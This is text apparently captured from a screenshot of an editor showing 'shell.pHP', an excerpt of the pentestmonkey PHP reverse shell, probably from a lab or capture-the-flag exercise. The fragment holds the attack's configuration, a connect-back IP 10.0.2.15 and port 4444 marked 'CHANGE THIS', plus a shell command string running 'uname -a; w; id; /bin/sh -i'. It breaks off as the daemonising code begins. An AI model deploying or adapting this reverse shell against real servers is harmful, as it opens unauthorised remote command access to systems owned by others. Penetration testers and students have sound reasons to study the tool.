 ~/Desktop/shell.pHP - Mousepad
File Edit Search View Document Help
posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {